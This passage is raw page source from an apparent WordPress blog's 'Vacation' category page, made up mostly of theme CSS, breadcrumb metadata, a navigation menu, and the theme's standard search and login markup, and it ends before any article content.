    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #cb9558;
    }
    
    


    
    .post blockquote p,
    .page blockquote p {
    	color: #008080;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #008080;
    }
    



    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h1 {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h2 {
        font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #cb9558;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cb9558;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #cb9558;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #cb9558 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cb9558;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cb9558 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cb9558 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cb9558;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #cb9558;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cb9558;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(203, 149, 88, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #cb9558;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #cb9558;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #cb9558 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,0,0,0.7)), color-stop(100%, rgba(203,149,88,0.8)));
        background: -webkit-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -o-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: linear-gradient(to bottom, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,0,0,0.7)', endColorstr='rgba(203,149,88,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eaa133;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.surfisland.com/wp-content/uploads/2018/10/avatar.jpg');
    }

    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Playfair Display";
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #cb9558;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #cb9558;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cb9558 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #cb9558;
    }
    
    


    
    .post blockquote p,
    .page blockquote p {
    	color: #008080;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #008080;
    }
    



    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h1 {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h2 {
        font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://www.surfisland.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.surfisland.com/category/vacation/",
                    "name": "Vacation"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://www.surfisland.com/wp-content/uploads/2018/10/cropped-Logo2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.surfisland.com/wp-content/uploads/2018/10/cropped-Logo2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.surfisland.com/wp-content/uploads/2018/10/cropped-Logo2-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.surfisland.com/wp-content/uploads/2018/10/cropped-Logo2-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #cb9558;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #cb9558;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #cb9558;
                }
                .tdm-btn-style1 {
					background-color: #cb9558;
				}
				.tdm-btn-style2:before {
				    border-color: #cb9558;
				}
				.tdm-btn-style2 {
				    color: #cb9558;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #cb9558;
                    -moz-box-shadow: 0 2px 16px #cb9558;
                    box-shadow: 0 2px 16px #cb9558;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #cb9558;
                    -moz-box-shadow: 0 4px 26px #cb9558;
                    box-shadow: 0 4px 26px #cb9558;
				}
</style>

	<style id="tdw-css-placeholder"></style><style></style></head>

<body class="archive category category-vacation category-606 td-standard-pack global-block-template-1 td-blog-demo td_category_template_2 td_category_top_posts_style_4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-headermenu-container"><ul id="menu-headermenu" class="td-mobile-main-menu"><li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3292"><a href="http://www.surfisland.com/category/home-goods/">Home Goods</a></li>
<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="http://www.surfisland.com/category/home-goods/drinkware/">Drinkware</a></li>
<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="http://www.surfisland.com/category/music/">Music</a></li>
<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="http://www.surfisland.com/category/transportation/">Transportation</a></li>
<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="http://www.surfisland.com/category/transportation/cars/">Cars</a></li>
<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="http://www.surfisland.com/category/transportation/trucks/">Trucks</a></li>
<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="http://www.surfisland.com/category/transportation/motorcycles/">Motorcycles</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a href="http://www.surfisland.com/category/travel/">Travel</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://www.surfisland.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 24, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
